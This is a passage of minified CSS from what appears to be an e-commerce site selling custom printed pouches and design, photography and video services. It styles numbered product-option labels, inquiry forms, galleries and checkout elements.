.mns-para-sctss{text-align:center;padding-bottom:15px}.innr-scs-blk .mns-head-scts h5{font-size:25px;color:#0b5095}.inr-imgss-sest{width:24%;float:left;border:1px solid;margin:5px}.btm-int-imgs-grid-pt{display:inline-block;padding-top:20px}.inr-imgss-sest:hover{background-color:#d8e3f373}.inq-sec-mnfs-secs{background:#dfdcdcdb;text-align:center;display:inline-block;width:100%;margin-top:20px}.inq-sec-mnfs-secs .cont{padding:10px 0}.inq-sec-mnfs-secs .cont h3{margin:10px 0;color:#0b5095;font-size:25px;font-weight:700}.inq-sec-mnfs-secs .cont .btn-sects-inrsd{display:inline-block;padding:15px 0}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.innr-conts-sects-pt h3{font-size:100px;text-align:center;color:#d77f08}.sects-hr-mnsr{display:flex;margin-right:auto;margin-left:auto;position:relative}.hrr-divdr-lns{text-align:center;padding-top:0;padding-bottom:20px}span.hrr-divider-separator{border-top:4px solid;width:22%;margin:0 auto;display:flex}.btn-sects-inrsd{display:inline-block;padding:15px 0;text-align:center;width:100%}.btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}span.inqbtn-sectss:hover{background:#000 !important}body.cms-printing-technologies.cms-page-view.page-layout-1column main#maincontent{padding:0}.product-basic-one-page-website .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-basic-one-page-website .product-info-main .product.attribute.overview .value{display:flow-root}.product-basic-one-page-website .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-basic-one-page-website .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-basic-one-page-website label[for=select_37]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-basic-one-page-website .field.qty{display:none}.product-basic-one-page-website .product-info-main .product-add-form{padding-top:0}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-informative-website-with-standard-template-design .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-informative-website-with-standard-template-design label[for=select_38]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design label[for=select_53]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design .field.qty{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-add-form{padding-top:0}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-fully-customized-website-design-solution .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-fully-customized-website-design-solution label[for=select_39]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution label[for=select_40]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution .field.qty{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-20-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-20-products label[for=select_41]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-20-products .field.qty{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-50-to-100-products label[for=select_42]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-50-to-100-products .field.qty{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-magento-website-100-to-500-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-magento-website-100-to-500-products label[for=select_43]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-magento-website-100-to-500-products .field.qty{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-add-form{padding-top:0}.product-website-changes-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-changes-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-changes-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-changes-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-changes-hourly label[for=select_44]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-changes-hourly .field.qty{display:none}.product-website-changes-hourly .product-info-main .product-add-form{padding-top:0}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-social-media-poster-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-social-media-poster-design-services-graphic-design-services label[for=select_45]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-social-media-poster-design-services-graphic-design-services .field.qty{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services label[for=select_46]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .field.qty{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-cover-page-facebook-social-media-design-services-graphic-design-services label[for=select_47]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .field.qty{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-banner-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-banner-design-services-graphic-design-services label[for=select_48]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-banner-design-services-graphic-design-services .field.qty{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services label[for=select_49]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services .field.qty{display:none}.product-product-photography-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-hourly label[for=select_50]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-hourly .field.qty{display:none}.product-product-photography-services-hourly .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-per-day .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-per-day .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-per-day label[for=select_51]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-per-day .field.qty{display:none}.product-product-photography-services-per-day .product-info-main .product-add-form{padding-top:0}.product-corporate-video-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-corporate-video-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-corporate-video-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-corporate-video-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-corporate-video-services label[for=select_52]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-corporate-video-services .field.qty{display:none}.product-corporate-video-services .product-info-main .product-add-form{padding-top:0}.innr-sel-machin.inrr-machin-portns{background:#0072bb17}.inrr-machin-portns{display:inline-block;width:100%;margin-top:20px;border-radius:20px;padding:10px}.inrr-machin-portns h2{margin-top:10px;padding-left:15px;text-decoration:underline;font-weight:800}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches .swatch-option.image{border:1px solid;border-radius:5px}.product-digital-printed-pouches .swatch-attribute{padding:10px}.product-digital-printed-pouches select{height:40px;font-size:14px}.product-digital-printed-pouches select option{font-size:16px}.product-digital-printed-pouches select{border:1px solid #000 !important;border-radius:5px}.hr-dis-none{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field{width:100%;display:inline-block;padding:5px}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field:not(.date)>.control{padding:.2em .6em .3em}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field label.label span{font-size:18px;font-weight:700}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file{background:#cccccc94;padding:10px 0}.product-digital-printed-pouches .discount-statem-listt.stock-catalog-conffs{display:none !important}.product-digital-printed-pouches .Custom.Price1{display:none !important}.product-digital-printed-pouches .discount-statem-listt{display:none !important}.product-digital-printed-pouches .hr-product-instock-img{display:none !important}.product-digital-printed-pouches .product-social-links{display:none !important}.product-digital-printed-pouches .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none !important}.product-digital-printed-pouches .product-info-main{width:70% !important}.hr-def-non{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:24.6%}.product-digital-printed-pouches .ne-rdi-sects{display:table;text-align:center;margin:0 auto !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field .ne-rdi-sects label.label span{font-size:15px;color:#174983;height:35px;display:inline-block}.product-digital-printed-pouches .ne-rdi-sects{display:grid;margin:0 auto !important;display:;background:#ccc;width:100%;padding-top:10px}.product-digital-printed-pouches label.label.admin__field-label{white-space:unset}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches a.btn.btn-default.nexts-btn{background-color:#0056a1;color:#fff}.product-digital-printed-pouches a.btn.btn-default.nexts-btn:hover{background-color:#915924;color:#fff}.product-digital-printed-pouches .step-action-row{padding:10px}.product-digital-printed-pouches .hr-qty-totals{font-size:17px;font-weight:600}.product-digital-printed-pouches .hr-qty-totals span{color:#f5280c}.product-digital-printed-pouches .hr-qty-totals.fin-totls{padding:10px 0;font-size:28px;font-weight:700}.product-digital-printed-pouches .hr-qty-totals.fin-totls span{color:#f5280c}.product-digital-printed-pouches .digt-qtys-nts{padding:5px;color:#f10404;font-weight:900;font-size:16px}.modal-popup .modal-inner-wrap{width:33%}.modal-popup .action-close{padding:15px}.modal-popup .modal-footer button{background:#915924;color:#fff}.modal-popup .modal-content{box-shadow:none;border:0;font-size:15px;font-weight:700}span.odr-ttlsmns{display:block;padding:5px;padding-bottom:10px;color:#f10404;font-weight:700}span.odes-sects-tls{display:block;color:#000;font-weight:600;padding:5px}.ct-qtss-mns{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:table;margin:0 10px}.ct-qtss-mns .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.hr-txts-notics{display:inline-block;color:#f10404;font-weight:700}.product-digital-printed-pouches .delss-btn{background:#0056a1;color:#fff}.product-digital-printed-pouches .hr-dels-bts{padding:0 10px}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_17_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_18_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_19_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_20_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_21_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_22_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_23_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_24_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_25_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_26_file] .control{width:50% !important;float:left}.checkout-agreement.required input#agreement_stripe_payments_1{display:inline-block;height:20px;width:20px;margin-right:10px}.checkout-agreement.required label{margin-bottom:0 !important}.checkout-agreement.required span{font-size:17px;color:#000;font-weight:600;padding:5px}.product-digital-printed-pouches label#options_17_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_18_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_19_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_20_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_21_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_22_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_23_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_24_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_25_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_26_file-label{display:block;text-align:left}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style:before{content:'1';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.what_s_going_in_your_bag:before{content:'2';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_16]:before{content:'7';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=options_27_text]:before{content:'8';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]{float:left;text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:after{content:'(Our size is based considering coffee beans volume. If you are filling different product than you may require different size. We recommend to order our sample set to check suitable size for your product.)';font-size:16px;white-space:initial;text-align:left;color:#e93030fa;float:left;padding-top:10px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style #option-label-pouch_style-184:after{content:'(Please select anyone from below)';font-size:16px;color:#e93030fa;padding-left:5px;white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11] span:after{content:'(Select from below)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:after{content:'(Choose one)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12] span{white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]{text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]{text-align:left}.product-digital-printed-pouches .sample-pg-check-txt-main{display:none}.product-digital-printed-pouches .heat-sealer-pro-buy-nw{display:none}.digital-mxs-nes{background:#cccccc47;border-radius:10px;margin-top:20px}.hr-byms-eve{background:#d9d9d9}.digital-mxs-nes .panel-heading{background:#5c5c5c;color:#fff;font-size:22px}.digital-mxs-nes .table.digts-tbl-buy-mrs th{background:#dda4eb}.customm-option-label-pouch_style-184{display:inline-block}.customm-option-label-what_s_going_in_your_bag-185{display:inline-block}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field>.control{width:100% !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_10]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.usa-btss{display:none}.actions.harr-stasss{display:inline-block;width:100% !important;padding-top:15px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label{visibility:hidden}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, bg = Bottom Gusset)";visibility:visible;top:0;left:0;display:block;float:left}.col-sm-12.Nowwwww{-moz-column-width:13em;-webkit-column-width:30em;-moz-column-gap:1em;-webkit-column-gap:1em;column-count:3;column-gap:3%;column-width:30%}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12{display:inline-block;width:100%}.col-sm-12.section-3.top-common-sec.ui-menu{padding-bottom:2%}.col-sm-12.section-4.top-common-sec.ui-menu{padding-top:2px}.returnn-main-inrrr h1{width:100%}.col-sm-12.section-5.top-common-sec.ui-menu span.label.label-info{text-indent:-9999px;background:url(/pub/media/wysiwyg/new-new.gif);display:inline-block;height:15px;width:60px;overflow:hidden;background-repeat:no-repeat;background-size:40px 16px;border:0 solid !important}.hr-headingg .list-marked>li{list-style:none;font-size:18px}.hr-headingg i.fa.fa-check-square-o{font-size:25px;margin-right:5px}.hr-headingg ul.list-marked{padding-left:0}.hr-top-head-til-vd h2{font-size:24px;font-weight:700;text-align:center;margin-left:10px;margin-right:10px}.category-top-headerss h1{background:#eee;padding:13px;font-weight:600;color:#cd5c5c}.products.wrapper.grid.products-grid ol.products.list.items.product-items .product.actions.product-item-actions button.action.tocart.primary{display:none}.gallery-popup .fotorama__thumb__arr,.gallery-popup .fotorama__thumb__arr:hover,.gallery-popup .fotorama__arr,.gallery-popup .fotorama__arr:hover,.photo-gallery-fullscreen .fotorama__thumb__arr,.photo-gallery-fullscreen .fotorama__thumb__arr:hover,.photo-gallery-fullscreen .fotorama__arr,.photo-gallery-fullscreen .fotorama__arr:hover{background-color:#1253ae !important}.products.wrapper.grid.products-grid .actions-secondary a.action.towishlist{display:none !important}.vid-topp-sec-vd{display:block}.sidebar.sidebar-additional .block.block-wishlist{display:none}ul.list-marked.hr-cust-tp-lst li{list-style-type:none}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery{padding-bottom:0}.page-products .columns .column.main{padding-bottom:0 !important}.swatch-attribute.color span.swatch-attribute-selected-option{color:#ec2028 !important;font-weight:600}.vid-block-secs{display:inline-block;width:24.4%;float:left;padding:10px;margin:5px;border-radius:15px!important;box-shadow:0 5px 9px 0px rgba(0,0,0,.51)!important;background:#fff}.tmp6-left-title{width:349px !important}.sticker-price{font-size:35px;font-weight:600;padding-bottom:5px}.cms-custom-standup-pouches .page-main{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important}.customproducts-parag{width:84%;margin:0 auto;padding-top:22px;padding-bottom:22px}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp{visibility:hidden}.customproducts-galleries .photo-gallery{max-width:100% !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:800px !important}.cms-custom-standup-pouches .fotorama-item.fotorama.fotorama1559889585480.fotorama--fullscreen.photo-gallery-fullscreen .fotorama__arr__arr{background:red}.hs-cust-inqqq a{background:red;color:#fff;font-size:31px;padding:15px;border:50px 50px;border-radius:40px;margin:0 auto !important}.customproducts-parag h1{font-weight:600}.form-create-account .field.captcha.required span{white-space:pre-wrap}.hr-stickers-shape-custom-size{padding-top:13px}.payment-method.stripe-payments .payment-method-content:before{content:'' !important}.inq-main .inqq-form{width:50%;float:left}.inq-main .inqq-img{width:50%;float:left}span.cart-pri-sin-stkrs{font-weight:700;color:red}ul.list-marked.hr-cust-tp-lst{padding:0}.bg-desgn{border:solid 3px #e05148;border-radius:15px;background-color:#f9dcd3;box-shadow:5px 8px 0px rgb(212 64 60/90%);-moz-box-shadow:5px 8px 0px rgba(212,64,60,.9);-webkit-box-shadow:5px 8px 0px rgb(212 64 60/90%);-o-box-shadow:5px 8px 0px rgba(212,64,60,.9);margin:10px;line-height:1.2;padding:10px;font-size:16px !important;text-align:center;margin-bottom:15px;height:64px}.inq-main .inqq-form .form.contact{width:90%;margin:0 auto;background:#eee;padding:20px;border-radius:2%}div#options-3-list .label[for~=options_3_2] span:before{content:'' !important}span.hr-delv-txt{color:#52a310;font-weight:800;font-size:20px}a.req-numbb{margin-right:5px;font-weight:600;font-size:21px;color:#000}ul#hr-variant-quantities{display:table;width:100%;margin-bottom:0;max-width:350px}.inq-main .inqq-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.hr-qty-txt-nonee{display:none !important}.inqq-img img.inqqq-form-imggg{width:80%;margin:0 auto;display:inherit;padding-top:4%}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1 !important}.inquiry-foormm-cappture .capturee-mathh{float:left;padding-left:10px}.vid-block-secs h3.bg-desgn span{color:red;padding-right:5px;font-weight:700}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){transform:translate3d(0px,0,0) !important}.spin2{margin:-60px auto 20px !important}.form-create-account .field.captcha.required label.label{text-align:left}label.cpttt.control-label{float:left}.minicart-wrapper .action.showcart .counter.qty{margin-top:-9px}.inquiry-foormm-cappture .capturee-mathh .nummm1{float:left;padding:0 10px 0 0;font-weight:600;color:red;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .plus{float:left;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .nummm2{float:left;padding:0 10px;font-weight:600;color:red;font-size:20px}.hr-slide-content{box-sizing:border-box;box-shadow:0 2px 3px 0 rgba(0,0,0,.1);border-radius:3px;text-align:center;position:absolute!important;left:0;right:0;bottom:10px;padding:15px;max-width:100%;width:auto!important;margin-right:20px;margin-left:20px;padding-right:5px;padding-left:5px;background:#1253ae}.inquiry-foormm-cappture .capturee-mathh 